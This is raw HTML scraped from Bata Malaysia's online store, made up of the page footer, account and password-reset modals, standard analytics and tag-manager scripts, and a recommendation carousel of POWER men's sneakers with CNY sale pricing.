    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="6b97b717a157f555a957fe386dc5844e" src="/3Kt73E5tMQWSD1VKGyYS/LaV9XmGGm0Jh2Q/eD8hahxXGAE/Zn/I5GH5Ia3wB"></script><link rel="stylesheet" type="text/css" nonce="6b97b717a157f555a957fe386dc5844e" href="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/Hn/18RQQbV3pY"><script nonce="6b97b717a157f555a957fe386dc5844e" src="/3Kt73E5tMQWSD1VKGyYS/JG/bhARahxXGAE/UT/h5Gl4gA2wp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 422
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 10760
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_8809091__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068800913587M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_8809091'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_8809091", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_8809091">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d9f120a914d1cc4f1a08783e80" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068800913587M.html?dwvar_521D__068800913587M_color=BLUE" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8809091" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw32480265/images/tile/8809091_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_8809091 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2023_8809091"
                data-name="POWER MEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8809091">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8809091"
        data-analytics-product-id="521D_2023_8809091"
        href="/my/power-men-sneakers-521D_068800913587M.html?dwvar_521D__068800913587M_color=BLUE"
        aria-labelledby="brand-521D_2023_8809091 product-521D_2023_8809091-name product-521D_2023_8809091-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8809091-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8809091-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">POWER MEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/power-men-sneakers-521D_068800913587M.html?dwvar_521D__068800913587M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__068800913587M_color=BLUE&amp;dwvar_521D__068800913587M_size_shoes=110&amp;pid=521D_068800913587M&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2023_8809091" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2023_8809091_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_8809091"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8809091"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2023_8809091"
    data-dimension1="521D_068800913587M"
    data-dimension2="8809091"
    data-dimension3="521D_2023_8809091"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Unleash your potential with the POWER MEN SNEAKERS, the ultimate choice for active men seeking style and performance. Crafted with a breathable mesh upper and a comfortable textile lining, these sneakers ensure all-day wearability. The lightweight Phylon outsole provides exceptional cushioning and support, making them perfect for workouts or casual outings. Elevate your athletic game and embrace every step with confidence in these versatile sneakers designed for the modern man."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068800913587M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0a7da7cb/images/tile/8809091_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2022_8286763__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_068287633513M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2022_8286763'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2022_8286763", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2022_8286763">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="55fad35e9dd6ace9cfda2ba81e" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/power-men-sneakers-521D_068287633513M.html?dwvar_521D__068287633513M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8286763" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc59aed0f/images/tile/8286763_1.jpg?sw=480 480w"
